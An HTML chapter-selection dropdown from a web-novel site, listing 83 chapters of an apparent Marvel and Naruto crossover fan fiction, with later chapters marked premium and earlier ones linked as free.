													<option class="short  premium coin-25 data-chapter-16244 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 83 - Thor&#039;s Hammer</option>

													<option class="short  premium coin-25 data-chapter-16217 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 82 - One year</option>

													<option class="short  premium coin-25 data-chapter-16216 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 81 - Psychic Beast·Abomination</option>

													<option class="short  premium coin-25 data-chapter-16180 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 80 - Abomination</option>

													<option class="short  premium coin-25 data-chapter-16160 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 79 - Illusion·False Memory</option>

													<option class="short  premium coin-25 data-chapter-16159 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 78 - Have a barbecue with Hulk</option>

													<option class="short  premium coin-25 data-chapter-16147 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 77 - Dr. Stern</option>

													<option class="short  premium coin-25 data-chapter-16099 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 76 - The Art of the Wooden Man</option>

													<option class="short  premium coin-25 data-chapter-16098 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 75 - The Art of the Wooden Dragon</option>

													<option class="short  premium coin-25 data-chapter-16079 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 74 - Nick Fury</option>

													<option class="short  premium coin-25 data-chapter-16072 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 73 - Dr. Ross’s Commission</option>

													<option class="short  premium coin-25 data-chapter-16030 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 72 - Sage body</option>

													<option class="short  premium coin-25 data-chapter-15995 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 71 - Sage body transplantation procedure</option>

													<option class="short  premium coin-25 data-chapter-15976 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 70 - Mission accomplished</option>

													<option class="short  premium coin-25 data-chapter-15955 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 69 - Death Valley</option>

													<option class="short  premium coin-25 data-chapter-15928 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 68 - Kusanagi Chidori Blade</option>

													<option class="short  premium coin-25 data-chapter-15907 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 67 - Hulk debut</option>

													<option class="short  premium coin-25 data-chapter-15884 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 66 - Dr. Ross</option>

													<option class="short  premium coin-25 data-chapter-15867 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 65 - Summoning Art</option>

													<option class="short  premium coin-25 data-chapter-15859 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 64 - Gunbai and Katana</option>

													<option class="short  premium coin-25 data-chapter-15823 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 63 - Electric fan</option>

													<option class="short  premium coin-25 data-chapter-15803 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 62 - Peaceful solution</option>

													<option class="short  premium coin-25 data-chapter-15776 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 61 - T&#039;chaka</option>

													<option class="short  premium coin-25 data-chapter-15773 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 60 - The sequelae of the task</option>

													<option class="short  premium coin-25 data-chapter-15732 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 59 - Vibranium</option>

													<option class="short  premium coin-25 data-chapter-15709 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 58 - Bruce Banner</option>

													<option class="short  premium coin-25 data-chapter-15708 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 57 - Zebr</option>

													<option class="short  premium coin-25 data-chapter-15705 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 56 - Flying Thunder God Killing Array</option>

													<option class="short  premium coin-25 data-chapter-15656 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 55 - Kill you all in 10 seconds</option>

													<option class="short  premium coin-25 data-chapter-15655 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 54 - Black Widow Natasha</option>

													<option class="short  premium coin-25 data-chapter-15640 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 53 - All debut</option>

													<option class="short  premium coin-25 data-chapter-15591 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 52 - The trump card of the combined THE HAND</option>

													<option class="short  premium coin-25 data-chapter-15569 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 51 - Underground passage</option>

													<option class="short  premium coin-25 data-chapter-15547 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 50 - Seal opens</option>

													<option class="short  premium coin-25 data-chapter-15523 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 49 - Grabbing</option>

													<option class="short  premium coin-25 data-chapter-15506 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 48 - Underground Dragon Bones</option>

													<option class="short  premium coin-25 data-chapter-15473 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 47 - The end of the commission</option>

													<option class="short  premium coin-25 data-chapter-15468 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 46 - Copy</option>

													<option class="short  premium coin-25 data-chapter-15428 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 45 - Bullseye</option>

													<option class="short  premium coin-25 data-chapter-15409 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 44 - The Battle of Mr. Negative</option>

													<option class="short  premium coin-25 data-chapter-15386 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 43 - Mr. Negative</option>

													<option class="short  premium coin-25 data-chapter-15382 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 42 - Chakra volume increased</option>

													<option class="short  premium coin-25 data-chapter-15360 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 41 - The commission of THE HAND</option>

													<option class="short  premium coin-25 data-chapter-15358 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 40 - The new era</option>

													<option class="short  premium coin-25 data-chapter-15357 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 39 - The task of Punisher</option>

													<option class="short  premium coin-25 data-chapter-15356 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 38 - Cold-blooded mode</option>

													<option class="short  premium coin-25 data-chapter-15355 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 37 - The commission is in progress</option>

													<option class="short  premium coin-25 data-chapter-15354 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 36 - Iron Monger</option>

													<option class="short  premium coin-25 data-chapter-15353 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 35 - Chidori Spear</option>

													<option class="short  premium coin-25 data-chapter-15352 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 34 - Chidori Blade</option>

													<option class="short  premium coin-25 data-chapter-15351 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 33 - Mark 3</option>

													<option class="short  premium coin-25 data-chapter-15350 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 32 - The rebirth of the dirty soil</option>

													<option class="short  premium coin-25 data-chapter-15349 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 31 - Attack of Punisher</option>

													<option class="short  premium coin-25 data-chapter-15348 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 30 - Strange bombs</option>

													<option class="short  premium coin-25 data-chapter-15347 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 29 - Obadiah</option>

													<option class="short  premium coin-25 data-chapter-15346 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 28 - Rasengan</option>

													<option class="short  premium coin-25 data-chapter-15345 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 27 - The battle in the alley</option>

													<option class="short  premium coin-25 data-chapter-15344 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 26 - Stick old man</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-25/" >Chapter 25 - The ninja of the holy society </option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-24/" >Chapter 24 - Water cannon jutsu</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-23/" >Chapter 23 - Tony&#039;s commission</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-22/" >Chapter 22 - Tony&#039;s invitation</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-21/" >Chapter 21 - 3 chances</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-20/" >Chapter 20 - Punisher Arrives</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-19/" >Chapter 19 - Windfall</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-18/" >Chapter 18 - Suwanda&#039;s decision</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-17/" >Chapter 17 - The death of Hei Kong</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-16/" >Chapter 16 - How Ninjas Fight</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-15/" >Chapter 15 - Resolute Elektra</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-14/"  selected='selected'>Chapter 14 - Substitute technique</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-13/" >Chapter 13 - Simple and crude plan</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-12/" >Chapter 12 - New commission</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-11/" >Chapter 11 - Daredevil</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-10/" >Chapter 10 - Follow-up of the commission</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-9/" >Chapter 9 - Triple Tomoe Sharingan</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-8/" >Chapter 8 - Tony caught again</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-7/" >Chapter 7 - Tony&#039;s self-saving</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-6/" >Chapter 6 - Body technique</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-5/" >Chapter 5 - Rescue Tony Stark</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-4/" >Chapter 4 - Don&#039;t rely on the ninja&#039;s account</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-3/" >Chapter 3 - I was actually lied</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-2/" >Chapter 2 - Do you want to dance too?</option>

													<option class="short  free-chap" data-limit="40" value="chapter-14" data-redirect="https://www.deadlynovels.in/novel/marvel-ninja/chapter-1/" >Chapter 1 - I am a ninja</option>

										</select>
							</label>
			